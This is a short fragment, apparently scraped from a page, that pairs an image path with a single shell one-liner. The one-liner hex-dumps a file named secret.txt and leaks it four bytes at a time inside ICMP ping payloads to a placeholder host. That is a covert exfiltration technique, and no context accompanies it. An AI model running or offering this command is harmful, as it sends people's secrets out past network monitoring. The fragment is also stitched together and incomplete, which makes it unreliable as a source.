 xxd -p -c 4 secret.txt | while read line; do ping -c 1 -p $line ip; done